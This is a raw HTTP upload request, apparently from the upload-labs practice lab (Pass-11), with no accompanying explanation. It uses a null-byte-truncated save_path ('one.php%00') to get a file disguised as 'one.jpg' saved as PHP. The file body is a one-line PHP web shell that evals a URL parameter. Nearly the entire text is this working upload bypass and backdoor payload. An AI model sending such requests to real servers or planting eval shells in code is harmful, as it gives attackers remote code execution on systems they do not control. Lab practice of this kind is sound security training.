 POST /upload-labs-master/Pass-11/index.php?save_path=../upload/one.php%00 HTTP/1.1
Host: localhost
Content-Length: 324
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryObMyul3v8MlJXW6N
Referer: http://localhost/upload-labs-master/Pass-11/index.php
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryObMyul3v8MlJXW6N
Content-Disposition: form-data; name="upload_file"; filename="one.jpg"
Content-Type: image/jpeg
<?php
@eval ($_GET['code']);
?>
------WebKitFormBoundaryObMyul3v8MlJXW6N
Content-Disposition: form-data; name="submit"